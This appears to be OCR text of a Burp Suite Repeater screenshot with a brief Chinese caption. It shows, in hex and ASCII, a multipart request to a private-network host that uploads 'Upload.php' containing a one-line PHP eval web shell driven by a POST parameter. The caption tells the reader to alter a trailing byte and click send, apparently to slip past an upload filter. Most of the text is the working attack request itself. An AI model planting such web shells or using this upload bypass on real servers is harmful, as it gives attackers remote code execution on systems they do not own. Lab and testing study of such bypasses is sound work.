 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
00000160 2d 2d 2d 2d 2d 2d 33 32 34 37 36 38 34 31 35 38 ------3247684158
00000170 33 33 32 34 33 34 31 31 37 31 38 32 30 38 31 34 3324341171820814
00000180 35 31 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 51 Content-Leng
00000190 74 68 3a 20 33 39 39 0d 0a 4f 72 69 67 69 6e 3a th: 399 Origin:
000001a0 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
000001b0 31 30 2e 31 33 34 3a 38 30 38 30 0d 0a 44 4e 54 10.134:8080 DNT
000001c0 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a : 1 Connection:
000001d0 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a close Referer:
000001e0 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
000001f0 31 30 2e 31 33 34 3a 38 30 38 30 2f 0d 0a 55 70 10.134:8080/ Up
00000200 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
00000210 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d equests: 1 --
00000220 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000230 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 34 37 36 -----------32476
00000240 38 34 31 35 38 33 33 32 34 33 34 31 31 37 31 38 8415833243411718
00000250 32 30 38 31 34 35 31 0d 0a 43 6f 6e 74 65 6e 74 2081451 Content
00000260 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
00000270 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
00000280 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
00000290 55 70 6c 6f 61 64 2e 70 68 70 22 0d 0a 43 6f 6e Upload.php" Con
000002a0 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
000002b0 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
000002c0 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 20 20 eam <?php
000002d0 20 20 24 61 3d 24 5f 50 4f 53 54 5b 27 48 27 5d $a=$_POST['H']
000002e0 3b 0d 0a 20 20 20 20 65 76 61 6c 28 22 24 61 22 ; eval("$a"
000002f0 29 3b 0d 0a 3f 3e 20 20 0d 0a 2d 2d 2d 2d 2d 2d ); ?> ------
00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000310 2d 2d 2d 2d 2d 2d 2d 33 32 34 37 36 38 34 31 35 -------324768415
00000320 38 33 33 32 34 33 34 31 31 37 31 38 32 30 38 31 8332434117182081
00000330 34 35 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 451 Content-Dis
00000340 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
00000350 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 ata; name="name"
00000360 0d 0a 0d 0a 55 70 6c 6f 61 64 2e 70 68 70 0a 0d Upload.php
00000370 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
00000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 --------------32
00000390 34 37 36 38 34 31 35 38 33 33 32 34 33 34 31 31 4768415833243411
000003a0 37 31 38 32 30 38 31 34 35 31 2d 2d 0d 0a -- -- 7182081451--
最终形成字节为：
70 0a 0d 0a
之后点击send发送请求
Ready